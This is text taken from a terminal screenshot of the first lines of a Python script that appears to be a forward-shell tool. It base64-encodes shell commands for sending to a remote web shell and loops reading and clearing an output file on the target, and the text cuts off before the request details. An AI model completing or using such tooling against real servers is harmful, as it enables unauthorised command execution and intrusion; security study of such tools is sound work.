 Desktop : batcat — Konsole
File Edit View Bookmarks Plugins Settings Help
1 #!/usr/bin/python3
2
3 import requests, time, threading, pdb, signal, sys
4 from base64 import b64encode
5 from random import randrange
6
7 class AllTheReads(object):
8     def __init__(self, interval=1):
9         self.interval = interval
10         thread = threading.Thread(target=self.run, args=())
11         thread.daemon = True
12         thread.start()
13
14     def run(self):
15         readoutput = """/bin/cat %s""" % (stdout)
16         clearoutput = """echo '' > %s""" % (stdout)
17         while True:
18             output = RunCmd(readoutput)
19             if output:
20                 RunCmd(clearoutput)
21                 print(output)
22             time.sleep(self.interval)
23
24 def RunCmd(cmd):
25     cmd = cmd.encode('utf-8')
26     cmd = b64encode(cmd).decode('utf-8')
27     payload = {
: